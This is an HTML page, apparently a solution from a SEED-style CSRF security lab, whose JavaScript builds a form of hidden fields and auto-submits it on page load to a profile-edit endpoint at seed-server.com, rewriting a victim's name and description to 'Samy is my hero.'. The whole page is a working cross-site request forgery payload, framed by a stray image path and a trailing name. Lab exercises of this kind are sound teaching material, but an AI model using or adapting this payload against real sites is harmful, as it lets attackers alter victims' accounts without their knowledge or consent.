 1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8     var fields;
9
10     // The following are form entries need to be filled out by attackers.
11     // The entries are made hidden, so the victim won't be able to see them.
12     fields += "<input type='hidden' name='name' value='ALice'>";
13     fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
14     fields += "<input type='hidden' name='description' value='Samy is my hero.'>";
15     fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
16     fields += "<input type='hidden' name='guid' value='56'>";
17
18     // Create a <form> element.
19     var p = document.createElement("form");
20
21     // Construct the form
22     p.action = "http://www.seed-server.com/action/profile/edit";
23     p.innerHTML = fields;
24     p.method = "post";
25
26     // Append the form to the current page.
27     document.body.appendChild(p);
28
29     // Submit the form
30     p.submit();
31 }
32
33
34 // Invoke forge_post() after the page is loaded.
35 window.onload = function() { forge_post();}
36 </script>
37 </body>
38 </html>
Rollinson